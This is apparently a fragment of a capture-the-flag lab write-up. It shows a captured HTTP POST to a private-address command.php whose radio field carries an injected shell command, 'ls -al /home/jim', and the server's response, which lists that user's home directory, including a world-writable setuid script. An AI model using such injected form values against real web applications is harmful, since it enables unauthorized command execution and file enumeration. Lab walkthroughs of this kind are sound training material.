 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding : gzip, deflate
Content-Type : application/x-www-form-urlencoded
Content-Length : 33
Origin : http://192.168.100.129
Connection : close
Referer : http://192.168.100.129/command.php
Cookie : PHPSESSID =fqjhtf0h9kmln7ejs5stufg766
Upgrade-Insecure-Requests : 1
radio=ls+-al+/home/jim &submit=Run
29 </form>
30
31 You have selected: ls -al /home/jim <br /><pre>total 32
32 drwxr-xr-x 3 jim jim 4096 Apr 7 2019 .
33 drwxr-xr-x 5 root root 4096 Apr 6 2019 ..
34 -rw-r--r-- 1 jim jim 220 Apr 6 2019 .bash_logout
35 -rw-r--r-- 1 jim jim 3526 Apr 6 2019 .bashrc
36 -rw-r--r-- 1 jim jim 675 Apr 6 2019 .profile
37 drwxr-xr-x 2 jim jim 4096 Apr 7 2019 backups
38 -rw------- 1 jim jim 528 Apr 6 2019 mbox
39 -rwsrwxrwx 1 jim jim 174 Apr 6 2019 test.sh
40 </pre><p><a href='login.php '>Return to the menu.</a>
41 </div>
42 </div>
43 </body>
44 </html>